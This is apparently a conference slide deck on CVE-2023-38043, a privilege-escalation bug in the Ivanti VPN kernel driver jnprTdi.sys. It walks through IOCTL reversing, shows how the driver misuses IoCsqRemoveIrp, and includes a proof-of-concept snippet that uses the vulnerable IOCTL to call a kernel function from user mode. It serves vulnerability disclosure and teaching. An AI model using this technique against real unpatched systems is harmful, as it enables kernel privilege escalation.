Slide 1


ELEVATE & CONQUER OUR JOURNEY INTO KERNEL PRIVILEGE ESCALATION
CVE-2023-38043
KERNEL DRIVER
Notes:
ELEVATE & CONQUER
This presentation is one of our journeys, into kernel privesc.
A story about a zero day we exploited…

Slide 2


About Tijme (ME)
Red Teamer at Northwave
Forensics at TV show Hunted
Lives in the Netherlands
Author of open-source software Kernel Mii, Raivo OTP, WikiRaider
Socials username is @tijme Twitter, GitHub, LinkedIn In search for driver vulnerabilities
A Zero-Day Tale
KERNEL DRIVER
me

Slide 3

About Alex oudenaarden
Principal Reverse Engineer at Northwave
Former - Malware Analyst - Vulnerability Researcher - Malware Developer
Lives in Japan 🇯🇵
github.com/lldre
A Zero-Day Tale
KERNEL DRIVER

Slide 4

We perform kernel driver research for:
Outpacing the bad guys by finding bugs before they do.
Gaining knowledge within our reverse engineering & red team.
APT-simulation by using zero-day kernel driver vulnerabilities.
KERNEL DRIVER

Slide 5






How we encountered this specific driver
VPN software (client) used by one of our customers. - Connects to VPN server in enterprise network.
Found on disk during a red teaming engagement.
Interesting name; jnprTdi.sys (‘jn’ for Juniper Networks?). - Juniper Networks & Junos Pulse created a new company. - It was called Pulse Secure, with its corresponding VPN product. - Ivanti acquired Pulse Secure VPN in 2020.
KERNEL DRIVER

Slide 6




Index
Recap
Approach
Exploitation
Profit
Virtual memory and talking to kernel drivers.
Finding-low hanging fruit.
A possible abuse path to exploit.
Or facing utter defeat?

Slide 7
RECAP VIRTUAL MEMORY, AND COMMUNICATING WITH DRIVERS
KERNEL DRIVER

Slide 8
Virtual memory
High addresses
128 TB Kernel Space
ntoskrnl.exe, drivers & more…
0xFFFFFFFF`FFFFFFFF
0xFFFF8000`00000000
Unmapped
128 TB User Process Space (per process)
PID 3215: notepad.exe
128 TB User Process Space (per process)
PID 8571: winlogon.exe
128 TB User Process Space (per process)
PID 4233: calc.exe
128 TB User Process Space (per process)
0x00007FFF`FFFFFFFF
PID 9217: our_exploit.exe
0x00000000`00000000
Low addresses

Slide 9

User mode process cannot access kernel address
High addresses
128 TB Kernel Space
ntoskrnl.exe, drivers & more…
0xFFFFFFFF`FFFFFFFF
0xFFFF8000`00000000
Unmapped
128 TB User Process Space (per process)
PID 3215: notepad.exe
128 TB User Process Space (per process)
PID 8571: winlogon.exe
128 TB User Process Space (per process)
PID 4233: calc.exe
128 TB User Process Space (per process)
0x00007FFF`FFFFFFFF
PID 9217: our_exploit.exe
uintptr_t kernel_addr = 0xFFFFFF21`8A28B000;
uint8_t value = * (uint8_t*) kernel_addr;
PID 9217: our_exploit.exe
0x00000000`00000000
Low addresses

Slide 10
Kernel cannot access user mode address (by default/dereferencing)
High addresses
128 TB Kernel Space
ntoskrnl.exe, drivers & more…
0xFFFFFFFF`FFFFFFFF
uintptr_t user_addr = 0x00005A83`48201000;
uint8_t value = * (uint8_t*) user_addr;
PID 0: System
0xFFFF8000`00000000
Unmapped
128 TB User Process Space (per process)
PID 3215: notepad.exe
128 TB User Process Space (per process)
PID 8571: winlogon.exe
128 TB User Process Space (per process)
PID 4233: calc.exe
128 TB User Process Space (per process)
0x00007FFF`FFFFFFFF
PID 9217: our_exploit.exe
0x00000000`00000000
Low addresses

Slide 11



Communicating with a kernel driver
When `our_exploit.exe` calls DeviceIoControl(…)
KERNEL DRIVER
PID 9217: our_exploit.exe Some kernel driver

Slide 12

Communicating with a kernel driver
IRP stands for "Input/Output Request Packet”
Basically, packets used to communicate within the kernel.
When `our_exploit.exe` calls DeviceIoControl(…)
KERNEL DRIVER
PID 9217: our_exploit.
Some kernel driver

Slide 13
IVANTI VPN DRIVER ONCE UPON A TIME, ON A BUGGY MONDAY MORNING
KERNEL DRIVER

Slide 14

Identifying low-hanging fruit
Our usual approach
Load the driver in IDA
Find IRP_MJ_DEVICE_CONTROL
Reverse the IOCTL functions
Check if user buffer ends up in juicy functions
In the meantime
Run an IOCTL fuzzer, such as IOCTLBF https://github.com/koutto/ioctlbf Developed by @Xst3nZ

Slide 15



Slide 16

Code flow for IOCTL 0x80002018
mov rbx, OurBuffer

Slide 17

Code flow for IOCTL 0x80002018
Bugcheck if OurBuffer is NULL.
mov rsi, OurBuffer[0]
mov rbx, OurBuffer

Slide 18

Code flow for IOCTL 0x80002018
Bugcheck if *(OurBuffer+0x30) is not a valid address.
mov rsi, *SystemBuffer
mov rdx, *(OurBuffer[0]+0x30)
mov rbx, OurBuffer

Slide 19
POSSIBLE ABUSE PATH POOR INPUT VALIDATION MUST LEAD TO BUGS, RIGHT?
KERNEL DRIVER

Slide 20
Code flow for IOCTL 0x80002018

Slide 21

Code flow for IOCTL 0x80002018

Slide 22
A closer look at IoCsqRemoveIrp
// “IoCsqRemoveIrp” removes an IRP from the queue.
//
// PIO_CSQ is a struct of driver defined callbacks.
// PIP_CSQ_IRP_CONTEXT contains the IRP to remove.
PIRP IoCsqRemoveIrp(PIO_CSQ, PIO_CSQ_IRP_CONTEXT);
// PIO_CSQ holds many callbacks…
// - Insert IRP
// - Remove IRP
// - Peek next IRP
// - Acquire lock
// - Release lock
// - …

Slide 23
How IoCsqRemoveIrp Should be called
// The number of IRPs on the queue.
int counter = 0;
void on_insert_irp(IO_CSQ* csq, PIRP irp) {
counter ++;
}
void on_remove_irp(IO_CSQ* csq, PIRP irp) {
counter --;
}
// Initialize IO_CSQ with driver defined callbacks.
// We use this to run custom actions on IRPs on the queue.
IO_CSQ io_csq;
IoCsqInitialize(
&io_csq,
&on_insert_irp,
&on_remove_irp,
...
);

Slide 24
How IoCsqRemoveIrp Should be called
// Later in the code:
// - Insert some IRP onto the queue.
// - The kernel calls the previously defined callbacks.
// - The callbacks keep track of the IRP counter.
IO_CSQ_IRP_CONTEXT some_irp_context;
IoCsqInsertIrp(
&io_csq, // previously defined callbacks.
some_irp, // the IRP to put on the queue.
&some_irp_context // the output context defining the IRP.
);

Slide 25
How IoCsqRemoveIrp Should be called
// Later in the code:
// - Remove some IRP onto the queue.
// - The kernel calls the previously defined callbacks.
// - The callbacks keep track of the IRP counter.
IoCsqRemoveIrp(
&io_csq, // previously defined callbacks.
some_irp_context // context defining the IRP to remove.
);

Slide 26

How ivanti calls IoCsqRemoveIrp
// IOCTL 0x80002018
IoCsqRemoveIrp(
OurBuffer[0][0x28][0x50], // defined callbacks?
OurBuffer[0][0x30] // context of IRP to remove?
);

Slide 27

Calling HalMakeBeep From the kernel
HalMakeBeep is a kernel function that accepts any arguments, and makes your PC beep
PID 9217: our_exploit.exe
// Initialize IO_CSQ with HalMakeBeep as callbacks
IO_CSQ io_csq;
IoCsqInitialize(&io_csq, &HalMakeBeep, &HalMakeBeep, &HalMakeBeep, ...);
// Create handle to the driver device
HANDLE hDevice = CreateFileA(”\\\\.\\jnprTdi_9117_18417”, ...);
// Call IOCTL with HalMakeBeep IO_CSQ as buffer.
DeviceIoControl(hDevice, 0x80002018, &io_csq, sizeof(IO_CSQ), ...);
IOCTL handler
jnprTdi.sys IRP_MJ_DEVICE_CONTROL
calls IoCsqRemoveIrp
ntoskrnl.exe IoCsqRemoveIrp
calls rax / HalMakeBeep
ntoskrnl.exe HalMakeBeep

Slide 28


Slide 29
